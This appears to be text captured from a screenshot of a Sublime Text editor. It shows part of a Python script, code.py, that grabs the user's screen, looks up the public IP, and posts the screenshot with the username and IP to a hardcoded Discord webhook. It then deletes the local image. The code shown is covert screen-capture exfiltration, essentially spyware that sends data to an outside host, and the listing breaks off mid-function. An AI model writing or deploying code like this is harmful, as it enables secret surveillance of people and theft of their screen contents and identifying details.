 Recycle Bin
C:\Users\catsowntheworld\Documents\Code\code.py • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
code.py
1 import time # Time module
2 import os # to interact with OS
3 import requests # pip install requests
4 from datetime import datetime
5 from PIL import ImageGrab
6
7 WEBHOOK_URL = "https://discordapp.com/api/webhooks/1448698894757269515/qAdh5uP0PZ6EHAxLOBw5WqU0w4TbgZV-YiWAeIyVq1
8
9 def screenshot_func():
10     timestamp = datetime.now().strftime("%Y-%m-%d_%H-%M-%S")
11     filename = f"ss_{timestamp}.png"
12     screenshot = ImageGrab.grab()
13     screenshot.save(filename, "PNG")
14     return filename
15
16 def get_ip():
17     ip = requests.get("https://ident.me", timeout=5)
18     return ip.text
19
20 def discord(image_path):
21     try:
22         with open(image_path, "rb") as f:
23             files = {"file": (os.path.basename(image_path), f, "image/png")}
24             payload = {
25                 "content": f"Screenshot | User: {os.getlogin()} | IP: [REDACTED] | {datetime.now().strftime('%Y-%
26             }
27             response = requests.post(WEBHOOK_URL, data=payload, files=files)
28         os.remove(image_path)
Line 8, Column 1 Spaces: 4 Python
Search
10:20 PM
12/12/2025